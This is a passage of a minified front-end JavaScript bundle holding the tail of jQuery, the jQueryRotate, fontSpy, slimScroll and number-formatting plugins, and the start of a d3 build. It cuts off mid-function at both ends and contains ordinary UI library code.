r,o,a,s,c,f,d=i.css(e,"position"),m=i(e),x={};d==="static"&&(e.style.position="relative"),c=m.offset(),a=i.css(e,"top"),f=i.css(e,"left"),(d==="absolute"||d==="fixed")&&-1<(a+f).indexOf("auto")?(s=(r=m.position()).top,o=r.left):(s=parseFloat(a)||0,o=parseFloat(f)||0),P(t)&&(t=t.call(e,n,i.extend({},c))),t.top!=null&&(x.top=t.top-c.top+s),t.left!=null&&(x.left=t.left-c.left+o),"using"in t?t.using.call(e,x):(typeof x.top=="number"&&(x.top+="px"),typeof x.left=="number"&&(x.left+="px"),m.css(x))}},i.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(o){i.offset.setOffset(this,e,o)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if(i.css(r,"position")==="fixed")t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&i.css(e,"position")==="static";)e=e.parentNode;e&&e!==r&&e.nodeType===1&&((o=i(e).offset()).top+=i.css(e,"borderTopWidth",!0),o.left+=i.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-i.css(r,"marginTop",!0),left:t.left-o.left-i.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&i.css(e,"position")==="static";)e=e.offsetParent;return e||qe})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=t==="pageYOffset";i.fn[e]=function(r){return Se(this,function(o,a,s){var c;if(Me(o)?c=o:o.nodeType===9&&(c=o.defaultView),s===void 0)return c?c[t]:o[a];c?c.scrollTo(n?c.pageXOffset:s,n?s:c.pageYOffset):o[a]=s},e,r,arguments.length)}}),i.each(["top","left"],function(e,t){i.cssHooks[t]=wn(F.pixelPosition,function(n,r){if(r)return r=nt(n,t),Ht.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(e,t){i.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){i.fn[r]=function(o,a){var s=arguments.length&&(n||typeof o!="boolean"),c=n||(o===!0||a===!0?"margin":"border");return Se(this,function(f,d,m){var x;return Me(f)?r.indexOf("outer")===0?f["inner"+e]:f.document.documentElement["client"+e]:f.nodeType===9?(x=f.documentElement,Math.max(f.body["scroll"+e],x["scroll"+e],f.body["offset"+e],x["offset"+e],x["client"+e])):m===void 0?i.css(f,d,c):i.style(f,d,m,c)},t,s?o:void 0,s)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){i.fn[t]=function(n,r){return 0<arguments.length?this.on(t,null,n,r):this.trigger(t)}});var Rr=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;i.proxy=function(e,t){var n,r,o;if(typeof t=="string"&&(n=e[t],t=e,e=n),P(e))return r=De.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(De.call(arguments)))}).guid=e.guid=e.guid||i.guid++,o},i.holdReady=function(e){e?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=de,i.isFunction=P,i.isWindow=Me,i.camelCase=Te,i.type=Ie,i.now=Date.now,i.isNumeric=function(e){var t=i.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},i.trim=function(e){return e==null?"":(e+"").replace(Rr,"")},typeof define=="function"&&define.amd&&define("jquery",[],function(){return i});var Mr=H.jQuery,Ir=H.$;return i.noConflict=function(e){return H.$===i&&(H.$=Ir),e&&H.jQuery===i&&(H.jQuery=Mr),i},typeof Je>"u"&&(H.jQuery=H.$=i),i});
(function($){for(var supportedCSS,supportedCSSOrigin,styles=document.getElementsByTagName("head")[0].style,toCheck="transformProperty WebkitTransform OTransform msTransform MozTransform".split(" "),a=0;a<toCheck.length;a++)styles[toCheck[a]]!==void 0&&(supportedCSS=toCheck[a]);supportedCSS&&(supportedCSSOrigin=supportedCSS.replace(/[tT]ransform/,"TransformOrigin"),supportedCSSOrigin[0]=="T"&&(supportedCSSOrigin[0]="t")),eval('IE = "v"=="\v"'),jQuery.fn.extend({rotate:function(t){if(!(this.length===0||typeof t>"u")){typeof t=="number"&&(t={angle:t});for(var i=[],e=0,s=this.length;e<s;e++){var h=this.get(e);if(!h.Wilq32||!h.Wilq32.PhotoEffect){var r=$.extend(!0,{},t),n=new Wilq32.PhotoEffect(h,r)._rootObj;i.push($(n))}else h.Wilq32.PhotoEffect._handleRotation(t)}return i}},getRotateAngle:function(){for(var t=[0],i=0,e=this.length;i<e;i++){var s=this.get(i);s.Wilq32&&s.Wilq32.PhotoEffect&&(t[i]=s.Wilq32.PhotoEffect._angle)}return t},stopRotate:function(){for(var t=0,i=this.length;t<i;t++){var e=this.get(t);e.Wilq32&&e.Wilq32.PhotoEffect&&clearTimeout(e.Wilq32.PhotoEffect._timer)}}}),Wilq32=window.Wilq32||{},Wilq32.PhotoEffect=(function(){return supportedCSS?function(t,i){t.Wilq32={PhotoEffect:this},this._img=this._rootObj=this._eventObj=t,this._handleRotation(i)}:function(t,i){if(this._img=t,this._onLoadDelegate=[i],this._rootObj=document.createElement("span"),this._rootObj.style.display="inline-block",this._rootObj.Wilq32={PhotoEffect:this},t.parentNode.insertBefore(this._rootObj,t),t.complete)this._Loader();else{var e=this;jQuery(this._img).bind("load",function(){e._Loader()})}}})(),Wilq32.PhotoEffect.prototype={_setupParameters:function(t){this._parameters=this._parameters||{},typeof this._angle!="number"&&(this._angle=0),typeof t.angle=="number"&&(this._angle=t.angle),this._parameters.animateTo=typeof t.animateTo=="number"?t.animateTo:this._angle,this._parameters.step=t.step||this._parameters.step||null,this._parameters.easing=t.easing||this._parameters.easing||this._defaultEasing,this._parameters.duration="duration"in t?t.duration:t.duration||this._parameters.duration||1e3,this._parameters.callback=t.callback||this._parameters.callback||this._emptyFunction,this._parameters.center=t.center||this._parameters.center||["50%","50%"],typeof this._parameters.center[0]=="string"?this._rotationCenterX=parseInt(this._parameters.center[0],10)/100*this._imgWidth*this._aspectW:this._rotationCenterX=this._parameters.center[0],typeof this._parameters.center[1]=="string"?this._rotationCenterY=parseInt(this._parameters.center[1],10)/100*this._imgHeight*this._aspectH:this._rotationCenterY=this._parameters.center[1],t.bind&&t.bind!=this._parameters.bind&&this._BindEvents(t.bind)},_emptyFunction:function(){},_defaultEasing:function(t,i,e,s,h){return-s*((i=i/h-1)*i*i*i-1)+e},_handleRotation:function(t,i){if(!supportedCSS&&!this._img.complete&&!i){this._onLoadDelegate.push(t);return}this._setupParameters(t),this._angle==this._parameters.animateTo?this._rotate(this._angle):this._animateStart()},_BindEvents:function(t){if(t&&this._eventObj){if(this._parameters.bind){var i=this._parameters.bind;for(var e in i)i.hasOwnProperty(e)&&jQuery(this._eventObj).unbind(e,i[e])}this._parameters.bind=t;for(var e in t)t.hasOwnProperty(e)&&jQuery(this._eventObj).bind(e,t[e])}},_Loader:(function(){return IE?function(){var t=this._img.width,i=this._img.height;this._imgWidth=t,this._imgHeight=i,this._img.parentNode.removeChild(this._img),this._vimage=this.createVMLNode("image"),this._vimage.src=this._img.src,this._vimage.style.height=i+"px",this._vimage.style.width=t+"px",this._vimage.style.position="absolute",this._vimage.style.top="0px",this._vimage.style.left="0px",this._aspectW=this._aspectH=1,this._container=this.createVMLNode("group"),this._container.style.width=t,this._container.style.height=i,this._container.style.position="absolute",this._container.style.top="0px",this._container.style.left="0px",this._container.setAttribute("coordsize",t-1+","+(i-1)),this._container.appendChild(this._vimage),this._rootObj.appendChild(this._container),this._rootObj.style.position="relative",this._rootObj.style.width=t+"px",this._rootObj.style.height=i+"px",this._rootObj.setAttribute("id",this._img.getAttribute("id")),this._rootObj.className=this._img.className,this._eventObj=this._rootObj;for(var e;e=this._onLoadDelegate.shift();)this._handleRotation(e,!0)}:function(){this._rootObj.setAttribute("id",this._img.getAttribute("id")),this._rootObj.className=this._img.className,this._imgWidth=this._img.naturalWidth,this._imgHeight=this._img.naturalHeight;var t=Math.sqrt(this._imgHeight*this._imgHeight+this._imgWidth*this._imgWidth);this._width=t*3,this._height=t*3,this._aspectW=this._img.offsetWidth/this._img.naturalWidth,this._aspectH=this._img.offsetHeight/this._img.naturalHeight,this._img.parentNode.removeChild(this._img),this._canvas=document.createElement("canvas"),this._canvas.setAttribute("width",this._width),this._canvas.style.position="relative",this._canvas.style.left=-this._img.height*this._aspectW+"px",this._canvas.style.top=-this._img.width*this._aspectH+"px",this._canvas.Wilq32=this._rootObj.Wilq32,this._rootObj.appendChild(this._canvas),this._rootObj.style.width=this._img.width*this._aspectW+"px",this._rootObj.style.height=this._img.height*this._aspectH+"px",this._eventObj=this._canvas,this._cnv=this._canvas.getContext("2d");for(var i;i=this._onLoadDelegate.shift();)this._handleRotation(i,!0)}})(),_animateStart:function(){this._timer&&clearTimeout(this._timer),this._animateStartTime=+new Date,this._animateStartAngle=this._angle,this._animate()},_animate:function(){var t=+new Date,i=t-this._animateStartTime>this._parameters.duration;if(i&&!this._parameters.animatedGif)clearTimeout(this._timer);else{if(this._canvas||this._vimage||this._img){var e=this._parameters.easing(0,t-this._animateStartTime,this._animateStartAngle,this._parameters.animateTo-this._animateStartAngle,this._parameters.duration);this._rotate(~~(e*10)/10)}this._parameters.step&&this._parameters.step(this._angle);var s=this;this._timer=setTimeout(function(){s._animate.call(s)},10)}this._parameters.callback&&i&&(this._angle=this._parameters.animateTo,this._rotate(this._angle),this._parameters.callback.call(this._rootObj))},_rotate:(function(){var t=Math.PI/180;return IE?function(i){this._angle=i,this._container.style.rotation=i%360+"deg",this._vimage.style.top=-(this._rotationCenterY-this._imgHeight/2)+"px",this._vimage.style.left=-(this._rotationCenterX-this._imgWidth/2)+"px",this._container.style.top=this._rotationCenterY-this._imgHeight/2+"px",this._container.style.left=this._rotationCenterX-this._imgWidth/2+"px"}:supportedCSS?function(i){this._angle=i,this._img.style[supportedCSS]="rotate("+i%360+"deg)",this._img.style[supportedCSSOrigin]=this._parameters.center.join(" ")}:function(i){this._angle=i,i=i%360*t,this._canvas.width=this._width,this._canvas.height=this._height,this._cnv.translate(this._imgWidth*this._aspectW,this._imgHeight*this._aspectH),this._cnv.translate(this._rotationCenterX,this._rotationCenterY),this._cnv.rotate(i),this._cnv.translate(-this._rotationCenterX,-this._rotationCenterY),this._cnv.scale(this._aspectW,this._aspectH),this._cnv.drawImage(this._img,0,0)}})()},IE&&(Wilq32.PhotoEffect.prototype.createVMLNode=(function(){document.createStyleSheet().addRule(".rvml","behavior:url(#default#VML)");try{return!document.namespaces.rvml&&document.namespaces.add("rvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<rvml:"+t+' class="rvml">')}}catch{return function(i){return document.createElement("<"+i+' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')}}})())})(jQuery);
(function(i,s){i.fontSpy=function(r,l){var o=s("html"),c=s("body"),n=r;if(typeof n!="string"||n==="")throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var f={font:n,fontClass:n.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:s.noop},t=s.extend(f,l),e=s("<span>"+t.testString+t.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",t.testFont).css("fontSize","250px");c.append(e);var u=e.outerWidth();e.css("fontFamily",t.font+","+t.testFont);var d=function(){o.addClass("no-"+t.fontClass),t&&t.failure&&t.failure(),t.callback(new Error("FontSpy timeout")),e.remove()},m=function(){t.callback(),o.addClass(t.fontClass),t&&t.success&&t.success(),e.remove()},p=function(){setTimeout(a,t.delay),t.timeOut=t.timeOut-t.delay},a=function(){var y=e.outerWidth();u!==y?m():t.timeOut<0?d():p()};a()}})(window,jQuery||$);
(function(l){l.fn.extend({slimScroll:function(n){var e=l.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},n);return this.each(function(){function m(o){if(v){o=o||window.event;var a=0;o.wheelDelta&&(a=-o.wheelDelta/120),o.detail&&(a=o.detail/3),l(o.target||o.srcTarget||o.srcElement).closest("."+e.wrapperClass).is(i.parent())&&d(a,!0),o.preventDefault&&!c&&o.preventDefault(),c||(o.returnValue=!1)}}function d(o,a,M){c=!1;var r=i.outerHeight()-s.outerHeight();a&&(a=parseInt(s.css("top"))+o*parseInt(e.wheelStep)/100*s.outerHeight(),a=Math.min(Math.max(a,0),r),a=0<o?Math.ceil(a):Math.floor(a),s.css({top:a+"px"})),u=parseInt(s.css("top"))/(i.outerHeight()-s.outerHeight()),a=u*(i[0].scrollHeight-i.outerHeight()),M&&(a=o,o=a/i[0].scrollHeight*i.outerHeight(),o=Math.min(Math.max(o,0),r),s.css({top:o+"px"})),i.scrollTop(a),i.trigger("slimscrolling",~~a),x(),g()}function y(){f=Math.max(i.outerHeight()/i[0].scrollHeight*i.outerHeight(),30),s.css({height:f+"px"});var o=f==i.outerHeight()?"none":"block";s.css({display:o})}function x(){y(),clearTimeout(E),u==~~u?(c=e.allowPageScroll,R!=u&&i.trigger("slimscroll",~~u==0?"top":"bottom")):c=!1,R=u,f>=i.outerHeight()?c=!0:(s.stop(!0,!0).fadeIn("fast"),e.railVisible&&p.stop(!0,!0).fadeIn("fast"))}function g(){e.alwaysVisible||(E=setTimeout(function(){e.disableFadeOut&&v||C||H||(s.fadeOut("slow"),p.fadeOut("slow"))},1e3))}var v,C,H,E,S,f,u,R,c=!1,i=l(this);if(i.parent().hasClass(e.wrapperClass)){var b=i.scrollTop(),s=i.siblings("."+e.barClass),p=i.siblings("."+e.railClass);if(y(),l.isPlainObject(n)){if("height"in n&&n.height=="auto"){i.parent().css("height","auto"),i.css("height","auto");var h=i.parent().parent().height();i.parent().css("height",h),i.css("height",h)}else"height"in n&&(h=n.height,i.parent().css("height",h),i.css("height",h));if("scrollTo"in n)b=parseInt(e.scrollTo);else if("scrollBy"in n)b+=parseInt(e.scrollBy);else if("destroy"in n){s.remove(),p.remove(),i.unwrap();return}d(b,!1,!0)}}else if(!(l.isPlainObject(n)&&"destroy"in n)){e.height=e.height=="auto"?i.parent().height():e.height,b=l("<div></div>").addClass(e.wrapperClass).css({position:"relative",overflow:"hidden",width:e.width,height:e.height}),i.css({overflow:"hidden",width:e.width,height:e.height});var p=l("<div></div>").addClass(e.railClass).css({width:e.size,height:"100%",position:"absolute",top:0,display:e.alwaysVisible&&e.railVisible?"block":"none","border-radius":e.railBorderRadius,background:e.railColor,opacity:e.railOpacity,zIndex:90}),s=l("<div></div>").addClass(e.barClass).css({background:e.color,width:e.size,position:"absolute",top:0,opacity:e.opacity,display:e.alwaysVisible?"block":"none","border-radius":e.borderRadius,BorderRadius:e.borderRadius,MozBorderRadius:e.borderRadius,WebkitBorderRadius:e.borderRadius,zIndex:99}),h=e.position=="right"?{right:e.distance}:{left:e.distance};p.css(h),s.css(h),i.wrap(b),i.parent().append(s),i.parent().append(p),e.railDraggable&&s.bind("mousedown",function(r){var w=l(document);return H=!0,t=parseFloat(s.css("top")),pageY=r.pageY,w.bind("mousemove.slimscroll",function(D){currTop=t+D.pageY-pageY,s.css("top",currTop),d(0,s.position().top,!1)}),w.bind("mouseup.slimscroll",function(D){H=!1,g(),w.unbind(".slimscroll")}),!1}).bind("selectstart.slimscroll",function(r){return r.stopPropagation(),r.preventDefault(),!1}),p.hover(function(){x()},function(){g()}),s.hover(function(){C=!0},function(){C=!1}),i.hover(function(){v=!0,x(),g()},function(){v=!1,g()}),i.bind("touchstart",function(r,w){r.originalEvent.touches.length&&(S=r.originalEvent.touches[0].pageY)}),i.bind("touchmove",function(r){c||r.originalEvent.preventDefault(),r.originalEvent.touches.length&&(d((S-r.originalEvent.touches[0].pageY)/e.touchScrollStep,!0),S=r.originalEvent.touches[0].pageY)}),y(),e.start==="bottom"?(s.css({top:i.outerHeight()-s.outerHeight()}),d(0,!0)):e.start!=="top"&&(d(l(e.start).position().top,null,!0),e.alwaysVisible||s.hide()),window.addEventListener?(this.addEventListener("DOMMouseScroll",m,!1),this.addEventListener("mousewheel",m,!1)):document.attachEvent("onmousewheel",m)}}),this}}),l.fn.extend({slimscroll:l.fn.slimScroll})})(jQuery);
(function(h){"use strict";function g(s,e){if(this.createTextRange){var l=this.createTextRange();l.collapse(!0),l.moveStart("character",s),l.moveEnd("character",e-s),l.select()}else this.setSelectionRange&&(this.focus(),this.setSelectionRange(s,e))}function w(s){var e=this.value.length;if(s=s.toLowerCase()=="start"?"Start":"End",document.selection){var l,r,v,p=document.selection.createRange();return l=p.duplicate(),l.expand("textedit"),l.setEndPoint("EndToEnd",p),r=l.text.length-p.text.length,v=r+p.text.length,s=="Start"?r:v}return typeof this["selection"+s]<"u"&&(e=this["selection"+s]),e}var D={codes:{46:127,188:44,109:45,190:46,191:47,192:96,220:92,222:39,221:93,219:91,173:45,187:61,186:59,189:45,110:46},shifts:{96:"~",49:"!",50:"@",51:"#",52:"$",53:"%",54:"^",55:"&",56:"*",57:"(",48:")",45:"_",61:"+",91:"{",93:"}",92:"|",59:":",39:'"',44:"<",46:">",47:"?"}};h.fn.number=function(s,e,l,r){r=typeof r>"u"?",":r,l=typeof l>"u"?".":l,e=typeof e>"u"?0:e;var v="\\u"+("0000"+l.charCodeAt(0).toString(16)).slice(-4),p=new RegExp("[^"+v+"0-9]","g"),x=new RegExp(v,"g");return s===!0?this.is("input:text")?this.on({"keydown.format":function(t){var c=h(this),i=c.data("numFormat"),a=t.keyCode?t.keyCode:t.which,o="",n=w.apply(this,["start"]),d=w.apply(this,["end"]),m="",f=!1;if(D.codes.hasOwnProperty(a)&&(a=D.codes[a]),!t.shiftKey&&a>=65&&90>=a?a+=32:!t.shiftKey&&a>=69&&105>=a?a-=48:t.shiftKey&&D.shifts.hasOwnProperty(a)&&(o=D.shifts[a]),o==""&&(o=String.fromCharCode(a)),a!=8&&a!=45&&a!=127&&o!=l&&!o.match(/[0-9]/)){var u=t.keyCode?t.keyCode:t.which;return u==46||u==8||u==127||u==9||u==27||u==13||(u==65||u==82||u==80||u==83||u==70||u==72||u==66||u==74||u==84||u==90||u==61||u==173||u==48)&&(t.ctrlKey||t.metaKey)===!0||(u==86||u==67||u==88)&&(t.ctrlKey||t.metaKey)===!0||u>=35&&39>=u||u>=112&&123>=u?void 0:(t.preventDefault(),!1)}if(n==0&&d==this.value.length?a==8?(n=d=1,this.value="",i.init=e>0?-1:0,i.c=e>0?-(e+1):0,g.apply(this,[0,0])):o==l?(n=d=1,this.value="0"+l+new Array(e+1).join("0"),i.init=e>0?1:0,i.c=e>0?-(e+1):0):a==45?(n=d=2,this.value="-0"+l+new Array(e+1).join("0"),i.init=e>0?1:0,i.c=e>0?-(e+1):0,g.apply(this,[2,2])):(i.init=e>0?-1:0,i.c=e>0?-e:0):i.c=d-this.value.length,i.isPartialSelection=n!=d,e>0&&o==l&&n==this.value.length-e-1)i.c++,i.init=Math.max(0,i.init),t.preventDefault(),f=this.value.length+i.c;else if(a!=45||n==0&&this.value.indexOf("-")!=0)if(o==l)i.init=Math.max(0,i.init),t.preventDefault();else if(e>0&&a==127&&n==this.value.length-e-1)t.preventDefault();else if(e>0&&a==8&&n==this.value.length-e)t.preventDefault(),i.c--,f=this.value.length+i.c;else if(e>0&&a==127&&n>this.value.length-e-1){if(this.value==="")return;this.value.slice(n,n+1)!="0"&&(m=this.value.slice(0,n)+"0"+this.value.slice(n+1),c.val(m)),t.preventDefault(),f=this.value.length+i.c}else if(e>0&&a==8&&n>this.value.length-e){if(this.value==="")return;this.value.slice(n-1,n)!="0"&&(m=this.value.slice(0,n-1)+"0"+this.value.slice(n),c.val(m)),t.preventDefault(),i.c--,f=this.value.length+i.c}else a==127&&this.value.slice(n,n+1)==r?t.preventDefault():a==8&&this.value.slice(n-1,n)==r?(t.preventDefault(),i.c--,f=this.value.length+i.c):e>0&&n==d&&this.value.length>e+1&&n>this.value.length-e-1&&isFinite(+o)&&!t.metaKey&&!t.ctrlKey&&!t.altKey&&o.length===1&&(m=d===this.value.length?this.value.slice(0,n-1):this.value.slice(0,n)+this.value.slice(n+1),this.value=m,f=n);else t.preventDefault();f!==!1&&g.apply(this,[f,f]),c.data("numFormat",i)},"keyup.format":function(t){var c,i=h(this),a=i.data("numFormat"),o=t.keyCode?t.keyCode:t.which,n=w.apply(this,["start"]),d=w.apply(this,["end"]);n!==0||d!==0||o!==189&&o!==109||(i.val("-"+i.val()),n=1,a.c=1-this.value.length,a.init=1,i.data("numFormat",a),c=this.value.length+a.c,g.apply(this,[c,c])),this.value===""||(48>o||o>57)&&(96>o||o>105)&&o!==8&&o!==46&&o!==110||(i.val(i.val()),e>0&&(a.init<1?(n=this.value.length-e-(a.init<0?1:0),a.c=n-this.value.length,a.init=1,i.data("numFormat",a)):n>this.value.length-e&&o!=8&&(a.c++,i.data("numFormat",a))),o!=46||a.isPartialSelection||(a.c++,i.data("numFormat",a)),c=this.value.length+a.c,g.apply(this,[c,c]))},"paste.format":function(t){var c=h(this),i=t.originalEvent,a=null;return window.clipboardData&&window.clipboardData.getData?a=window.clipboardData.getData("Text"):i.clipboardData&&i.clipboardData.getData&&(a=i.clipboardData.getData("text/plain")),c.val(a),t.preventDefault(),!1}}).each(function(){var t=h(this).data("numFormat",{c:-(e+1),decimals:e,thousands_sep:r,dec_point:l,regex_dec_num:p,regex_dec:x,init:!!this.value.indexOf(".")});this.value!==""&&t.val(t.val())}):this.each(function(){var t=h(this),c=+t.text().replace(p,"").replace(x,".");t.number(isFinite(c)?+c:0,e,l,r)}):this.text(h.number.apply(window,arguments))};var F=null,y=null;h.isPlainObject(h.valHooks.text)?(h.isFunction(h.valHooks.text.get)&&(F=h.valHooks.text.get),h.isFunction(h.valHooks.text.set)&&(y=h.valHooks.text.set)):h.valHooks.text={},h.valHooks.text.get=function(s){var e,l=h(s),r=l.data("numFormat");return r?s.value===""?"":(e=+s.value.replace(r.regex_dec_num,"").replace(r.regex_dec,"."),(s.value.indexOf("-")===0?"-":"")+(isFinite(e)?e:0)):h.isFunction(F)?F(s):void 0},h.valHooks.text.set=function(s,e){var l=h(s),r=l.data("numFormat");if(r){var v=h.number(e,r.decimals,r.dec_point,r.thousands_sep);return h.isFunction(y)?y(s,v):s.value=v}return h.isFunction(y)?y(s,e):void 0},h.number=function(s,e,l,r){r=typeof r>"u"?new Number(1e3).toLocaleString()!=="1000"?new Number(1e3).toLocaleString().charAt(1):"":r,l=typeof l>"u"?new Number(.1).toLocaleString().charAt(1):l,e=isFinite(+e)?Math.abs(e):0;var v="\\u"+("0000"+l.charCodeAt(0).toString(16)).slice(-4),p="\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4);s=(s+"").replace(".",l).replace(new RegExp(p,"g"),"").replace(new RegExp(v,"g"),".").replace(new RegExp("[^0-9+-Ee.]","g"),"");var x=isFinite(+s)?+s:0,t="",c=function(i,a){return""+ +(Math.round((""+i).indexOf("e")>0?i:i+"e+"+a)+"e-"+a)};return t=(e?c(x,e):""+Math.round(x)).split("."),t[0].length>3&&(t[0]=t[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,r)),(t[1]||"").length<e&&(t[1]=t[1]||"",t[1]+=new Array(e-t[1].length+1).join("0")),t.join(l)}})(jQuery);
(function(d,ye){typeof exports=="object"&&typeof module<"u"?ye(exports):typeof define=="function"&&define.amd?define(["exports"],ye):ye(d.d3=d.d3||{})})(this,function(d){"use strict";function ye(n){return function(t,e){return At(n(t),e)}}function yt(n,t,e){var r=Math.abs(t-n)/Math.max(0,e),i=Math.pow(10,Math.floor(Math.log(r)/Math.LN10)),u=r/i;return u>=$g?i*=10:u>=Zg?i*=5:u>=Gg&&(i*=2),t<n?-i:i}function Ph(n){return n.length}function pr(){}function Yn(n,t){var e=new pr;if(n instanceof pr)n.each(function(a,c){e.set(c,a)});else if(Array.isArray(n)){var r,i=-1,u=n.length;if(t==null)for(;++i<u;)e.set(i,n[i]);else for(;++i<u;)e.set(t(r=n[i],i,n),r)}else if(n)for(var o in n)e.set(o,n[o]);return e}function zh(){return{}}function qh(n,t,e){n[t]=e}function Ua(){return Yn()}function Da(n,t,e){n.set(t,e)}function dr(){}function Oa(n,t){var e=new dr;if(n instanceof dr)n.each(function(u){e.add(u)});else if(n){var r=-1,i=n.length;if(t==null)for(;++r<i;)e.add(n[r]);else for(;++r<i;)e.add(t(n[r],r,n))}return e}function Rh(n){return+n}function Lh(n){return n*n}function Uh(n){return n*(2-n)}function Fa(n){return((n*=2)<=1?n*n:--n*(2-n)+1)/2}function Dh(n){return n*n*n}function Oh(n){return--n*n*n+1}function tu(n){return((n*=2)<=1?n*n*n:(n-=2)*n*n+2)/2}function Fh(n){return 1-Math.cos(n*hf)}function Ih(n){return Math.sin(n*hf)}function Ia(n){return(1-Math.cos(lf*n))/2}function Yh(n){return Math.pow(2,10*n-10)}function Bh(n){return 1-Math.pow(2,-10*n)}function Ya(n){return((n*=2)<=1?Math.pow(2,10*n-10):2-Math.pow(2,10-10*n))/2}function jh(n){return 1-Math.sqrt(1-n*n)}function Hh(n){return Math.sqrt(1- --n*n)}function Ba(n){return((n*=2)<=1?1-Math.sqrt(1-n*n):Math.sqrt(1-(n-=2)*n)+1)/2}function Xh(n){return 1-me(1-n)}function me(n){return(n=+n)<fo?ni*n*n:n<xv?ni*(n-=mv)*n+bv:n<Mv?ni*(n-=wv)*n+Tv:ni*(n-=kv)*n+Nv}function Vh(n){return((n*=2)<=1?1-me(1-n):me(n-1)+1)/2}function Wh(n,t){return n[0]-t[0]||n[1]-t[1]}function ja(n){for(var t=n.length,e=[0,1],r=2,i=2;i<t;++i){for(;r>1&&qv(n[e[r-2]],n[e[r-1]],n[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function eu(){this._x0=this._y0=this._x1=this._y1=null,this._=""}function mt(){return new eu}function Ha(n,t,e,r){if(isNaN(t)||isNaN(e))return n;var i,u,o,a,c,s,l,h,f,p=n._root,v={data:r},g=n._x0,_=n._y0,y=n._x1,m=n._y1;if(!p)return n._root=v,n;for(;p.length;)if((s=t>=(u=(g+y)/2))?g=u:y=u,(l=e>=(o=(_+m)/2))?_=o:m=o,i=p,!(p=p[h=l<<1|s]))return i[h]=v,n;if(a=+n._x.call(null,p.data),c=+n._y.call(null,p.data),t===a&&e===c)return v.next=p,i?i[h]=v:n._root=v,n;do i=i?i[h]=new Array(4):n._root=new Array(4),(s=t>=(u=(g+y)/2))?g=u:y=u,(l=e>=(o=(_+m)/2))?_=o:m=o;while((h=l<<1|s)===(f=(c>=o)<<1|a>=u));return i[f]=p,i[h]=v,n}function $h(n){var t,e,r,i,u=n.length,o=new Array(u),a=new Array(u),c=1/0,s=1/0,l=-1/0,h=-1/0;for(e=0;e<u;++e)isNaN(r=+this._x.call(null,t=n[e]))||isNaN(i=+this._y.call(null,t))||(o[e]=r,a[e]=i,r<c&&(c=r),r>l&&(l=r),i<s&&(s=i),i>h&&(h=i));for(l<c&&(c=this._x0,l=this._x1),h<s&&(s=this._y0,h=this._y1),this.cover(c,s).cover(l,h),e=0;e<u;++e)Ha(this,o[e],a[e],n[e]);return this}function Zh(n){for(var t=0,e=n.length;t<e;++t)this.remove(n[t]);return this}function Gh(n){return n[0]}function Jh(n){return n[1]}function gr(n,t,e){var r=new ru(t??Gh,e??Jh,NaN,NaN,NaN,NaN);return n==null?r:r.addAll(n)}function ru(n,t,e,r,i,u){this._x=n,this._y=t,this._x0=e,this._y0=r,this._x1=i,this._y1=u,this._root=void 0}function Xa(n){for(var t={data:n.data},e=t;n=n.next;)e=e.next={data:n.data};return t}function iu(n){if(!(n>=1))throw new Error;this._size=n,this._call=this._error=null,this._tasks=[],this._data=[],this._waiting=this._active=this._ended=this._start=0}function Va(n){if(!n._start)try{Qh(n)}catch(t){if(n._tasks[n._ended+n._active-1])uu(n,t);else if(!n._data)throw t}}function Qh(n){for(;n._start=n._waiting&&n._active<n._size;){var t=n._ended+n._active,e=n._tasks[t],r=e.length-1,i=e[r];e[r]=Kh(n,t),--n._waiting,++n._active,e=i.apply(null,e),n._tasks[t]&&(n._tasks[t]=e||Jv)}}function Kh(n,t){return function(e,r){n._tasks[t]&&(--n._active,++n._ended,n._tasks[t]=null,n._error==null&&(e!=null?uu(n,e):(n._data[t]=r,n._waiting?Va(n):vr(n))))}}function uu(n,t){var e,r=n._tasks.length;for(n._error=t,n._data=void 0,n._waiting=NaN;--r>=0;)if((e=n._tasks[r])&&(n._tasks[r]=null,e.abort))try{e.abort()}catch{}n._active=NaN,vr(n)}function 